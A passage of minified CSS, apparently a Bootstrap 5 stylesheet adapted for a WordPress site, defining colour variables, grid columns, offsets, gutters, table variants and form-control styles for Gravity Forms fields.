0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:Montserrat;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1{font-size:calc(1.675rem + 5.1vw)}@media (min-width:1200px){h1{font-size:5.5rem}}h2{font-size:calc(1.5rem + 3vw)}@media (min-width:1200px){h2{font-size:3.75rem}}h3{font-size:calc(1.425rem + 2.1vw)}@media (min-width:1200px){h3{font-size:3rem}}h4{font-size:calc(1.35rem + 1.2vw)}@media (min-width:1200px){h4{font-size:2.25rem}}h5{font-size:calc(1.3125rem + .75vw)}@media (min-width:1200px){h5{font-size:1.875rem}}h6{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h6{font-size:1.5rem}}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:640px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:768px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1248px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1344px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}#fu-pagination ol.wp-paginate li,.g-0,.gx-0{--bs-gutter-x:0}#fu-pagination ol.wp-paginate li,.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}#ui-datepicker-div table.ui-datepicker-calendar,.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}#ui-datepicker-div table.ui-datepicker-calendar>:not(caption)>*>*,.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}#ui-datepicker-div table.ui-datepicker-calendar>tbody,.table>tbody{vertical-align:inherit}#ui-datepicker-div table.ui-datepicker-calendar>thead,.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}#ui-datepicker-div table.ui-datepicker-calendar>:not(caption)>*>*,.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.125rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control,.gform_wrapper .gform_body .clear-multi .ginput_container_time input,.gform_wrapper .gform_body .ginput_complex input,.gform_wrapper .gform_body .ginput_container_date input,.gform_wrapper .gform_body .ginput_container_date textarea,.gform_wrapper .gform_body .ginput_container_email input,.gform_wrapper .gform_body .ginput_container_email textarea,.gform_wrapper .gform_body .ginput_container_fileupload input,.gform_wrapper .gform_body .ginput_container_fileupload textarea,.gform_wrapper .gform_body .ginput_container_list input,.gform_wrapper .gform_body .ginput_container_list textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt input,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea,.gform_wrapper .gform_body .ginput_container_post_tags input,.gform_wrapper .gform_body .ginput_container_post_tags textarea,.gform_wrapper .gform_body .ginput_container_text input,.gform_wrapper .gform_body .ginput_container_text textarea,.gform_wrapper .gform_body .ginput_container_textarea input,.gform_wrapper .gform_body .ginput_container_textarea textarea,.gform_wrapper .gform_body select{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.gform_wrapper .gform_body .clear-multi .ginput_container_time input,.gform_wrapper .gform_body .ginput_complex input,.gform_wrapper .gform_body .ginput_container_date input,.gform_wrapper .gform_body .ginput_container_date textarea,.gform_wrapper .gform_body .ginput_container_email input,.gform_wrapper .gform_body .ginput_container_email textarea,.gform_wrapper .gform_body .ginput_container_fileupload input,.gform_wrapper .gform_body .ginput_container_fileupload textarea,.gform_wrapper .gform_body .ginput_container_list input,.gform_wrapper .gform_body .ginput_container_list textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt input,.gform_wrapper .gform_body .ginput_container_post_excerpt textarea,.gform_wrapper .gform_body .ginput_container_post_tags input,.gform_wrapper .gform_body .ginput_container_post_tags textarea,.gform_wrapper .gform_body .ginput_container_text input,.gform_wrapper .gform_body .ginput_container_text textarea,.gform_wrapper .gform_body .ginput_container_textarea input,.gform_wrapper .gform_body 